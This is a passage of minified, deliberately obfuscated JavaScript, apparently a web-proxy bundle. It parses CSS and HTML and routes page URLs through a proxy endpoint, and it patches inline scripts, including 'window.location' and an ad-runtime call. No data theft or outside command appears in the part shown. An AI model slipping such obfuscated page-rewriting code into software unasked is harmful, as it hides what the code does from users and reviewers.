this[e(3022)](),this[e(2235)]===Lt&&this[e(2333)](this[e(2277)],this[e(2276)],e(533))?n[e(1014)](this[e(1531)]()):this[e(2235)]===Et&&this[e(2333)](this[e(2277)],this[e(2276)],e(3359))&&n[e(1014)](this[e(754)](null,Ol)),this[e(3022)](),this[e(2235)]===Et&&this[e(2333)](this[e(2277)],this[e(2276)],e(1362))&&n[e(1014)](this[e(754)](null,Ol)),this[e(713)](0)!==Lt&&this[e(713)](0)!==Bt||n[e(1014)](this[e(2777)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2877)](this[e(637)]())},block(){return this[t(2949)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2877)](this[e(2777)]())},block(e=!1){return this[t(2949)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2877)](this[e(2439)]())},block(){return this[t(2949)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2877)](this[e(2439)]())},block(){return this[t(2949)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2877)](this[e(2437)]())},block(e=!1){return this[t(2949)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2949)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2877)](this[e(2557)](e(3e3)))},block(e=!1){return this[t(2949)](e)}}}},Wl={parse(){const e=t;return this[e(2877)](this[e(2439)]())}},Fl={parse(){const e=t;return this[e(2877)](this[e(3304)]())}},Rl={parse(){const e=t;return this[e(2877)](this[e(1531)]())}},Pl={parse:function(){const e=t,n=this[e(2079)]();this[e(3022)]();t:for(;!this[e(1498)];){switch(this[e(2235)]){case Lt:n[e(1014)](this[e(1531)]());break;case Tt:n[e(1014)](this[e(1664)]());break;case qt:n[e(1014)](this[e(700)]());break;case Zt:break t;default:this[e(1715)](e(1747))}this[e(3022)]()}return n}},Hl={parse(){const e=t;return this[e(2877)](this[e(1482)]())}},Dl={dir:Rl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1j;let n="",r=e(1298),i=!1,o=Pe,s=!1;const a=new je,c=Object[e(2674)](new Te,function(t){const n=e,r={context:Object[n(2401)](null),features:Object[n(2674)](Object[n(2401)](null),t[n(1623)]),scope:Object[n(2674)](Object[n(2401)](null),t[n(3381)]),atrule:De(t[n(475)]),pseudo:De(t[n(3130)]),node:De(t[n(524)])};for(const[e,i]of Object[n(2913)](t[n(2446)]))switch(typeof i){case n(1610):r[n(723)][e]=i;break;case n(783):r[n(723)][e]=He(i)}return{config:r,...r,...r[n(524)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(1147)](t),getFirstListNode:t=>t&&t[e(2967)],getLastListNode:t=>t&&t[e(2056)],parseWithFallback(t,n){const r=e,i=this[r(1567)];try{return t[r(2290)](this)}catch(t){if(s)throw t;this[r(1964)](i-this[r(1567)]);const e=n[r(2290)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1847)](t++),r!==Ft&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1653)]?n[e(943)](t):0,substring:(t,r)=>n[e(1157)](t,r),substrToCursor(t){const n=e;return this[n(1902)][n(1157)](t,this[n(2277)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2277)];return this[n(374)](t),this[n(1612)](r)},consumeFunctionName(){const t=e,r=n[t(1157)](this[t(2277)],this[t(2276)]-1);return this[t(374)](Et),r},consumeNumber(t){const r=e,i=n[r(1157)](this[r(2277)],xe(n,this[r(2277)]));return this[r(374)](t),i},eat(t){const n=e;if(this[n(2235)]!==t){const e=_e[t][n(1679)](0,-6)[n(2684)](/-/g," ")[n(2684)](/^./,(t=>t[n(1220)]()));let r=(/[[\](){}]/[n(992)](e)?'"'+e+'"':e)+n(973),i=this[n(2277)];switch(t){case Lt:this[n(2235)]===Et||this[n(2235)]===Nt?(i=this[n(2276)]-1,r=n(511)):r=n(1635);break;case Ut:this[n(597)](35)&&(this[n(2195)](),i++,r=n(3250));break;case It:this[n(2235)]===Ot&&(i=this[n(2276)],r=n(3320))}this[n(1715)](r,i)}this[n(2195)]()},eatIdent(t){const n=e;this[n(2235)]===Lt&&!1!==this[n(2443)](0,t)||this[n(1715)](n(2707)+t+n(3024)),this[n(2195)]()},eatDelim(t){const n=e;this[n(597)](t)||this[n(1715)](n(647)+String[n(2659)](t)+n(3024)),this[n(2195)]()},getLocation:(t,n)=>i?a[e(3368)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(368)](t),i=this[n(2194)](t);return a[n(3368)](null!==e?e[n(2986)][n(1889)][n(2715)]-a[n(3051)]:this[n(2277)],null!==i?i[n(2986)][n(2138)][n(2715)]-a[n(3051)]:this[n(2277)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1653)]?a[i(2886)](r):this[i(1498)]?a[i(2886)](function(t,e){const n=i;for(;e>=0&&oe(t[n(943)](e));e--);return e+1}(n,n[i(1653)]-1)):a[i(2886)](this[i(2277)]);throw new Fe(t||i(432),n,o[i(2715)],o[i(1505)],o[i(342)],a[i(652)],a[i(1799)])}});return Object[e(2674)]((function(t,l){const u=e;n=t,l=l||{},c[u(481)](n,Ne),a[u(481)](n,l[u(2715)],l[u(1505)],l[u(342)]),r=l[u(2041)]||u(1298),i=Boolean(l[u(3273)]),o=u(1610)==typeof l[u(1583)]?l[u(1583)]:Pe,s=!1,c[u(1351)]=!(u(1351)in l)||Boolean(l[u(1351)]),c[u(2010)]=!(u(2010)in l)||Boolean(l[u(2010)]),c[u(431)]=!(u(431)in l)||Boolean(l[u(431)]),c[u(1092)]=u(1092)in l&&Boolean(l[u(1092)]);const{context:d=u(1203),onComment:h}=l;if(d in c[u(723)]==0)throw new Error(u(1445)+d+"`");u(1610)==typeof h&&c[u(1969)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2886)](e,r),o=ge(n,r-2,r,"*/")?n[i(1679)](e+2,r-2):n[i(1679)](e+2,r);h(o,t)}}));const m=c[u(723)][d][u(2290)](c,l);return c[u(1498)]||c[u(1715)](),m}),{SyntaxError:Fe,config:c[e(2279)]})}(r),s=function(t){const e=a1j,n=function(t){const e=a1j,n={};for(const r in t[e(524)])if($e[e(2290)](t[e(524)],r)){const i=t[e(524)][r];if(!i[e(3128)])throw new Error(e(3264)+r+e(2638));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2388)),s=Symbol(e(853));for(const t in n)$e[e(2290)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1j,i=h[r(2290)](g,t,e,n);return i===o||i!==s&&(!(!p[r(1108)](t[r(1297)])||!p[t[r(1297)]](t,g,d,f))||m[r(2290)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1610)==typeof l)h=l;else if(l&&(h=en(l[u(370)]),m=en(l[u(2646)]),l[u(736)]&&(p=i),l[u(1219)])){if(a[u(1108)](l[u(1219)]))p=l[u(736)]?c[l[u(1219)]]:a[l[u(1219)]];else if(!n[u(1108)](l[u(1219)]))throw new Error(u(2889)+l[u(1219)]+u(2784)+Object[u(669)](n)[u(3151)]()[u(1771)](", ")+")");h=nn(h,l[u(1219)]),m=nn(m,l[u(1219)])}if(h===tn&&m===tn)throw new Error(u(2890));d(t)};return l[e(3227)]=o,l[e(1964)]=s,l[e(1951)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1j(2290)](this,t,r,i))return n=t,o})),n},l[e(1678)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1j(2290)](this,t,r,i))return n=t,o}}),n},l[e(701)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1j;e[o(2290)](this,t,r,i)&&n[o(1014)](t)})),n},l}(r),a=function(t){const n=a1j,r=new Map;for(let[e,i]of Object[n(2913)](t[n(524)]))n(1610)==typeof(i[n(3045)]||i)&&r[n(3239)](e,i[n(3045)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1j;if(!r[e(2545)](t[e(1297)]))throw new Error(e(2327)+t[e(1297)]);r[e(1146)](t[e(1297)])[e(2290)](l,t)},tokenBefore:Ge,token(t,e){const n=a1j;a=this[n(1824)](a,t,e),this[n(2006)](e,t,!1),t===Ct&&92===e[n(943)](0)&&this[n(2006)]("\n",Ft,!0)},emit(t){s+=t},result:()=>s};i&&(o(1610)==typeof i[o(1898)]&&(c=i[o(1898)](c)),i[o(1468)]&&(c=function(t){const e=o,n=new qe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(524)];t[e(524)]=function(t){const o=e;if(t[o(2986)]&&t[o(2986)][o(1889)]&&Ve[o(2545)](t[o(1297)])){const e=t[o(2986)][o(1889)][o(1505)],d=t[o(2986)][o(1889)][o(342)]-1;i[o(1505)]===e&&i[o(342)]===d||(i[o(1505)]=e,i[o(342)]=d,r[o(1505)]=c,r[o(342)]=l,u&&(u=!1,r[o(1505)]===s[o(1505)]&&r[o(342)]===s[o(342)]||n[o(1036)](a)),u=!0,n[o(1036)]({source:t[o(2986)][o(1902)],original:i,generated:r}))}d[o(2290)](this,t),u&&Ve[o(2545)](t[o(1297)])&&(s[o(1505)]=c,s[o(342)]=l)};const h=t[e(2006)];t[e(2006)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1653)];e++)10===t[i(943)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2252)];return t[e(2252)]=function(){return u&&n[e(1036)](a),{css:m(),map:n}},t}(c)),i[o(1402)]in e&&(c[o(1824)]=e[i[o(1402)]]));const l={node:t=>c[o(524)](t),children:Qe,token:(t,e)=>c[o(859)](t,e),tokenize:Ke};return c[o(524)](t),c[o(2252)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1j;t[e(909)]&&t[e(909)]instanceof Oe==0&&(t[e(909)]=(new Oe)[e(2406)](t[e(909)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1j;t[e(909)]&&t[e(909)]instanceof Oe&&(t[e(909)]=t[e(909)][e(2594)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2502)][i(3128)]),tokenize:Ne,parse:o,generate:a,walk:s,find:s[i(1951)],findLast:s[i(1678)],findAll:s[i(701)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1610)==typeof t?t(o):ti(o,t))}};var d;return u[i(2502)]=new Qr({generic:r[i(1047)],cssWideKeywords:r[i(1003)],units:r[i(324)],types:r[i(2637)],atrules:r[i(2146)],properties:r[i(453)],node:r[i(524)]},u),u}(ti({},{...Sl,parseContext:{default:t(1647),stylesheet:t(1647),atrule:t(506),atrulePrelude(e){const n=t;return this[n(1084)](e[n(475)]?String(e[n(475)]):null)},mediaQueryList:t(2777),mediaQuery:t(2141),condition(e){const n=t;return this[n(2557)](e[n(1040)])},rule:t(2323),selectorList:t(2439),selector:t(3304),block(){return this[t(2949)](!0)},declarationList:t(2556),declaration:t(1652),value:t(3063)},features:{supports:{selector(){return this[t(3304)]()}},container:{style(){return this[t(1652)]()}}},scope:et,atrule:Il,pseudo:Dl,node:nt,node:tt})),{tokenize:Vl,parse:Xl,generate:Bl,lexer:Zl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=ql;var nu=L(5281);const ru=e=>e[t(3366)](t(737))||e[t(3366)](t(2902))?e=(e=(e=(e=e[t(2684)](/(^width\s*:)/g,t(1772)))[t(2684)](/([^-]width\s*:)/g,t(1772)))[t(2684)](/(^height\s*:)/g,t(1772)))[t(2684)](/([^-]height\s*:)/g,t(1772)):e,iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1475)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return cu({protectUrlContext:r,stylesheet:i,direction:n(1136),context:n(3147),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ou=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return cu({protectUrlContext:r,stylesheet:i,direction:n(1136),context:n(2458),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},su=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1475)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return cu({protectUrlContext:r,stylesheet:i,context:n(1556),direction:n(1136),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function au(e,n,r){const i=t,o=nu.z1[i(1653)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1679)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1679)](o+4):t}else n=r(n);return n}function cu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1136)===e[n(673)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1475)],isPageLevel:u}=e;o=t=>e[n(561)]&&!e[n(561)](t)?t:(0,nu.md)(t[n(1708)]("\\")[n(1771)](""),i),s=function(o){const s=n;let a=arguments[s(1653)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1305)];return o[s(1675)]("{{")&&o[s(2555)]("}}")?o:o[s(1675)](".")&&!o[s(1675)]("./")&&!o[s(1675)](s(1765))||o[s(1675)]("#")?ou({protectUrlContext:t,selector:o,key:i,idFilter:e[s(561)],attributeFilter:e[s(653)]}):e[s(1673)]&&!e[s(1673)](o)?o:(u&&a===ht.MN[s(358)]&&(a=ht.MN[s(2489)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(526)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(653)]&&!e[n(653)](t)?t:n(3328)[n(2650)]((0,nu.md)(t[n(1679)](5))[n(409)]()),c=t=>e[n(3076)]&&e[n(3076)](t)?n(1023)+(0,nu.md)(t[n(409)]()):t}else n(1955)===e[n(673)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1178)]:t,a=t=>(0,nu._)(t[n(1679)](5))?n(3328)+(0,nu.ks)(t[n(1679)](5)[n(409)]()):t,c=t=>t[n(1675)](n(1023))&&(0,nu._)(t[n(1679)](3))?(0,nu.ks)(t[n(1679)](3)):t):n(2691)===e[n(673)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1823)])[r(526)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Xl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(1014)](t);const g=l[r(1653)]>=3&&r(1976)===l[l[r(1653)]-3][r(2018)];if(r(1870)===t[r(1297)])t[r(2018)]=o(t[r(2018)]);else if(r(1846)===t[r(1297)])t[r(2018)]=o(t[r(2018)]);else if(r(2145)===t[r(1297)]&&r(1531)===t[r(2018)][r(1297)]&&t[r(2018)][r(2018)][r(1675)](r(3328)))t[r(2018)][r(2018)]=a(t[r(2018)][r(2018)]);else if(r(2145)!==t[r(1297)]||r(1531)!==t[r(2018)][r(1297)]||"id"!==t[r(2018)][r(2018)]&&r(1822)!==t[r(2018)][r(2018)]&&r(1255)!==t[r(2018)][r(2018)]||r(1664)!==(null===(i=t[r(1556)])||void 0===i?void 0:i[r(1297)]))if(r(2145)!==t[r(1297)]||r(1531)!==t[r(2018)][r(1297)]||r(737)!==t[r(2018)][r(2018)]&&r(2902)!==t[r(2018)][r(2018)]||r(1664)!==(null===(u=t[r(1556)])||void 0===u?void 0:u[r(1297)]))if(r(2145)===t[r(1297)]&&r(1531)===t[r(2018)][r(1297)]&&r(1068)===t[r(2018)][r(2018)]&&r(1664)===(null===(d=t[r(1556)])||void 0===d?void 0:d[r(1297)])&&(t[r(1556)][r(1556)][r(3366)](r(737))||t[r(1556)][r(1556)][r(3366)](r(2902)))){if(r(1136)===e[r(673)]){const e=ru(t[r(1556)][r(1556)]);e!==t[r(1556)][r(1556)]&&(t[r(1556)][r(1556)]=t[r(1556)][r(1556)]+", "+e)}else if(r(1955)===e[r(673)]){const e=(b=t[r(1556)][r(1556)])[r(3366)](r(737))||b[r(3366)](r(2902))?b=(b=(b=(b=b[r(2684)](/(^width\s*:)   /g,"$1"))[r(2684)](/([^-]width\s*:)   /g,"$1"))[r(2684)](/(^height\s*:)   /g,"$1"))[r(2684)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1556)][r(1556)]&&(t[r(1556)][r(1556)]=e)}}else if(r(2145)===t[r(1297)]&&r(1531)===t[r(2018)][r(1297)]&&r(3326)===t[r(2018)][r(2018)]&&r(1664)===(null===(h=t[r(1556)])||void 0===h?void 0:h[r(1297)]))r(1136)===e[r(673)]?t[r(1556)][r(1556)]=au(t[r(448)],t[r(1556)][r(1556)],o):t[r(1556)][r(1556)]=o(t[r(1556)][r(1556)]);else if(r(2145)===t[r(1297)]&&r(1531)===t[r(2018)][r(1297)]&&"id"===t[r(2018)][r(2018)]&&r(1531)===(null===(m=t[r(1556)])||void 0===m?void 0:m[r(1297)]))r(1136)===e[r(673)]?t[r(1556)][r(2018)]=au(t[r(448)],t[r(1556)][r(2018)],o):t[r(1556)][r(2018)]=o(t[r(1556)][r(2018)]);else if(r(2145)===t[r(1297)]&&r(1531)===t[r(2018)][r(1297)]&&r(1323)===t[r(2018)][r(2018)]&&r(1531)===(null===(p=t[r(1556)])||void 0===p?void 0:p[r(1297)]))e[r(673)],t[r(2018)][r(2018)]=o(t[r(2018)][r(2018)]);else if(r(2145)===t[r(1297)]&&r(1531)===t[r(2018)][r(1297)]&&r(1271)===t[r(2018)][r(2018)]&&r(1664)===(null===(f=t[r(1556)])||void 0===f?void 0:f[r(1297)]))r(1136)===e[r(673)]?t[r(1556)][r(1556)]=au(t[r(448)],t[r(1556)][r(1556)],o):t[r(1556)][r(1556)]=o(t[r(1556)][r(1556)]);else if(g&&r(1664)===t[r(1297)])t[r(1556)]=s(t[r(1556)],ht.MN[r(358)]);else if(r(1305)===t[r(1297)])t[r(1556)]=s(t[r(1556)],g?ht.MN[r(358)]:ht.MN[r(1305)]);else if(r(2323)===t[r(1297)])t[r(521)][r(909)][r(2024)]((t=>{const n=r;n(2874)===t[n(1297)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(992)](t[n(1556)])&&(t[n(1556)]=cu({...e,stylesheet:t[n(1556)],context:n(3147)}))}));else if(r(2874)===t[r(1297)]&&t[r(1556)][r(1e3)]()[r(1675)](r(2136))&&t[r(1556)][r(1e3)]()[r(2555)](")")){const e=t[r(1556)][r(1e3)]()[r(1679)](4,-1)[r(1e3)](),n=e[r(868)](/^'(.*)'$/),i=e[r(868)](/^"(.*)"$/);let o="";o=n?"'"[r(2650)](s(n[1],ht.MN[r(1305)]),"'"):i?'"'[r(2650)](s(i[1],ht.MN[r(1305)]),'"'):s(e,ht.MN[r(1305)]),t[r(1556)]=t[r(1556)][r(2684)](e,o)}else r(865)===t[r(1297)]&&(t[r(2018)]=c(t[r(2018)]));else r(1136)===e[r(673)]?t[r(1556)][r(1556)]=r(2208)+t[r(1556)][r(1556)]:t[r(1556)][r(1556)]=t[r(1556)][r(1556)][r(1675)](r(2208))?t[r(1556)][r(1556)][r(1679)](3):t[r(1556)][r(1556)];else r(1136)===e[r(673)]?t[r(1556)][r(1556)]=au(t[r(448)],t[r(1556)][r(1556)],o):t[r(1556)][r(1556)]=o(t[r(1556)][r(1556)]);var b},leave(t){l[n(1532)]()}}),Bl(u)}L(6411);const lu=[],uu={};var du=L(5879);const hu=e=>_t.A[t(1146)]()[t(2470)][t(2290)](e,/[A-Z]/g,(e=>"-"[t(2650)](e[t(409)]())));var mu=L(6621);function pu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1782)](),!s[n(3366)]("<"))return s;s[n(3366)](n(2047))&&(s=_t.A[n(1146)](i)[n(2470)][n(2290)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3280)]),h=_t.A[n(1146)](i)[n(2923)][n(2290)](d,s,n(1661)),m=h[n(518)](n(2003)),p=(null==m?void 0:m[n(1247)](n(526)))||a||_t.A[n(1146)](i)[n(2378)][n(1146)][n(2718)](i[n(1259)]);fu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(1146)]()[n(2292)][n(2290)](h,n(3323));f&&f[n(2961)](),_t.A[n(1146)](i)[n(2664)][n(2290)](h,n(968))[n(2024)]((t=>{!function(t,e){const n=a1j;if(lu[n(3366)](e))return;const r=t[n(3167)][n(3088)](t,e);if(r){if(!r[n(1953)])return;if(r[n(1146)]||r[n(3239)])return}try{if(e[n(868)](/^\d+$/))return;uu[e]=t[e],t[n(3167)][n(674)](t,e,{get:function(){const r=n,i=uu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1146)](t)[r(2664)][r(2290)](t[r(1259)],"#"+n);if(1===i[r(1653)])return i[0];if(i[r(1653)]>1)return i}return i},set:function(t){return uu[e]=t},configurable:!0})}catch(t){return void st.A[n(2569)](n(1432),t[n(1782)]())}lu[n(1014)](e)}(i,t.id)}));let g="";return s[n(3366)](n(592))?g=h[n(2086)][n(719)]:s[n(3366)](n(2862))&&s[n(3366)](n(1640))?g=h[n(2004)][n(719)]+h[n(2053)][n(719)]:s[n(3366)](n(2862))&&!s[n(3366)](n(1839))?g=h[n(2004)][n(719)]:s[n(3366)](n(1640))?(_t.A[n(1146)]()[n(1520)][n(1146)][n(2290)](h[n(2004)])&&(g+=h[n(2004)][n(719)]),g+=h[n(2053)][n(719)]):g=_t.A[n(1146)]()[n(1520)][n(1146)][n(2290)](h[n(2004)])+_t.A[n(1146)]()[n(1520)][n(1146)][n(2290)](h[n(2053)]),n(1149)===(null===(r=h[n(1727)])||void 0===r?void 0:r[n(2018)])&&(g=n(2810)+g),g}function fu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1801)][n(2255)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1801)][e(2745)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(3366)](e(1021)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3248)][e(409)]();if(e(3321)===h||e(520)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(3326));t&&d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3326),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1305)],baseUrl:o,endpoint:rt.A[e(1475)]}));const n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(991));n&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(991),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1j,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1504)](t));){const t=i[1][e(1e3)]();if(t[e(3366)](" ")){const r=t[e(1708)](/\s+/);n[e(1014)]({url:r[0],size:r[1]})}else n[e(1014)]({url:t})}return n}(i)[n(3160)]((t=>{const e=n;let i;return i=l&&!l(t[e(1299)])?t[e(1299)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1299)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1903)]?""[e(2650)](i," ")[e(2650)](t[e(1903)]):i}))[n(1771)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1475)],urlFilter:c}));const a=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(2104));a&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(2104),function(t,n,r){const i=e;return n?n[i(1708)](" ")[i(3160)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1305)],baseUrl:r,endpoint:rt.A[i(1475)],key:(0,mu.x)()})))[i(1771)](" "):n}(r,a,_t.A[e(1146)](s)[e(2378)][e(1146)][e(2718)](s[e(1259)])))}else if(e(948)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(3326));if(t)d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3326),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1558)],baseUrl:o,endpoint:rt.A[e(1475)]}));else{let t=_t.A[e(1146)](s)[e(1520)][e(1146)][e(2290)](i);t&&(t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,/\bwindow\.location\b/g,e(2286)),_t.A[e(1146)](s)[e(1520)][e(3239)][e(2290)](i,t)),t[e(3366)](e(3261))&&(t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3173)),_t.A[e(1146)](s)[e(1520)][e(3239)][e(2290)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||e(2856)!==r[e(827)]||(t[e(3366)](e(2671))&&(t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,e(2671),e(802)),_t.A[e(1146)](s)[e(1520)][e(3239)][e(2290)](i,t)),t[e(3366)](e(1893))&&(t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,e(1893),e(1816)),_t.A[e(1146)](s)[e(1520)][e(3239)][e(2290)](i,t)),t[e(3366)](e(3392))&&t[e(3366)](e(612))&&(t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,e(3392),e(1473)),t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,e(638),e(3208)),t[e(3366)](e(1359))?t+=e(364):t+=e(3372),_t.A[e(1146)](s)[e(1520)][e(3239)][e(2290)](i,t)))}}else if(e(2800)===h){var m;const t=null===(m=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1852)))||void 0===m?void 0:m[e(409)](),n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(526)),a=_t.A[e(1146)](s)[e(2939)][e(2290)](i,"as");if(n&&d(n)){const c=e(3147)===t||e(1737)===t&&e(1068)===a?ht.MN[e(358)]:e(1737)===t&&e(948)===a?ht.MN[e(1558)]:ht.MN[e(1305)];_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(526),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1475)]}))}}else if(e(2541)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(3326));if(t&&t[e(1675)](e(777))){const n=gu(t,r,s);_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3326),n)}else t&&d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3326),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3044)],baseUrl:o,endpoint:rt.A[e(1475)]}));const n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1584));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1475)]+e(1699),kind:ht.MN[e(1558)],baseUrl:_t.A[e(1146)](s)[e(2378)][e(1146)][e(2718)](s[e(1259)]),endpoint:rt.A[e(1475)]});n[e(3366)](t)?_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1584),pu({_window:s,protectUrlContext:r,html:n})):_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1584),e(692)[e(2650)](du.K,e(2905))[e(2650)](t,e(1659))[e(2650)]((0,mu.x)().id,e(2048))+pu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(526));t&&d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(526),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3203)],baseUrl:o,endpoint:rt.A[e(1475)]}));const n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(2425));e(783)==typeof n&&n[e(3366)](e(1829))&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(2425),e(2607)[e(2650)](btoa(n),e(1166)));const a=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1646));e(783)!=typeof 